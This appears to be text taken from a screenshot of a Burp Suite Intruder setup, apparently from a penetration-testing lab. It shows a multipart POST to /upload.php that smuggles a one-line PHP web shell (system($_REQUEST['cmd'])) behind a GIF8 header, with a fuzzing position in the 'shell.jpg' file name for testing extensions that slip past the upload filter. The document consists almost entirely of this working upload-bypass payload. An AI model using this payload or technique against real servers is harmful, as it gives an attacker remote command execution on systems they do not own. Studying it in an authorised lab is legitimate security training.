 1 × 2 × 3 × 4 × 5 × 6 × +
? Sniper attack Start attack
Target http://83.136.252.13:44787 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /upload.php HTTP/1.1
2 Host: 83.136.252.13:44787
3 Content-Length: 189
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1iggaf4x1EYIqF6H
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://83.136.252.13:44787
10 Referer: http://83.136.252.13:44787/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundary1iggaf4x1EYIqF6H
15 Content-Disposition: form-data; name="uploadFile"; filename="shell.jpg§§"
16 Content-Type: image/jpeg
17
18 GIF8
19 <?php system($_REQUEST['cmd']); ?>
20
21 ------WebKitFormBoundary1iggaf4x1EYIqF6H--
22